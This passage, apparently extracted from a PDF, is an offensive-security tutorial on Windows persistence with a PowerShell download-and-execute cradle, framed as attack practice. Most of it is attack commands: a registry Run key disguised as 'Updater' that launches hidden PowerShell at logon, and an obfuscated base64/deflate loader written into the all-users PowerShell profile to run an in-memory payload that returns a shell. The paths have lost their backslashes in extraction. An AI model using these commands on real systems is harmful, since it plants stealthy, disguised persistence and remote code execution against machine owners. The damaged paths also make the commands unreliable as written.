 Persistence with an IEX cradle 
The idea of using an IEX cradle is that if you have remote access you can host your 
‘persistence’ script and use powershell to download it and run it in memory. This is to emulate a 
live attack, this allows you to practice on your own. 
 
Using the above knowledge (from PowerSploit), we use 2 commands to create persistence: 
1. Setting the registry to launch powershell upon logon 
2. setting the default profile to send us a shell 
 
1 ­ 
New­ItemProperty ­Path HKLM:SoftwareMicrosoftWindowsCurrentVersionRun ­Name 
Updater ­PropertyType String ­Value 
"`"$($Env:SystemRoot)System32WindowsPowerShellv1.0powershell.exe`" ­NonInteractive 
­WindowStyle Hidden" 
 
2­  
echo "sal a New­Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.M 
emoryStream][Convert]::FromBase64String('​BASE 64 ENCODED 
PAYLOAD​'),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)). 
ReadToEnd()"  | Out­File $PROFILE.AllUsersAllHosts ­Fo 
 